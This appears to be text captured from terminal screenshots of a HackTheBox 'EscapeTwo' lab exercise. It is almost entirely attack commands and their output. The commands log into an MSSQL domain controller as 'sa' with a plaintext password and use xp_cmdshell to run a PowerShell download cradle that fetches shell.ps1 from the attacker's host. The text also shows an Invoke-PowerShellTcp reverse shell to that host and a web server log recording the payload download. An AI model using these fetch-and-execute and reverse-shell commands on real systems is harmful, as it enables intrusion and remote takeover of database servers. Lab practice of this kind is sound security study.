 ┌──(blacklotus㉿kali)-[~/Desktop/escapetwo]
└─$ nxc mssql dc01.sequel.htb -u 'sa'  -p 'MSSQLP@ssw0rd!' --local-auth -X 'IEX(New-Object Net.WebClient).downloadString("http://10.10.14.119/shell.ps1")'
MSSQL       10.129.40.122   1433   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL       10.129.40.122   1433   DC01             [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
[15:40:16] ERROR    Error when attempting to execute command via xp_cmdshell: timed out                                                       mssqlexec.py:3
[15:40:21] ERROR    [OPSEC] Error when attempting to restore option 'xp_cmdshell': timed out                                                  mssqlexec.py:4
MSSQL       10.129.40.122   1433   DC01             [+] Executed command via mssqlexec
┌──(blacklotus㉿kali)-[~/Desktop/escapetwo]
└─$
    catch
    {
        Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
        Write-Error $_
    }
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.119 -Port 445
┌──(blacklotus㉿kali)-[~/Desktop/Privesc/Windows]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.40.122 - - [08/Jul/2025 15:40:11] "GET /shell.ps1 HTTP/1.1" 200 -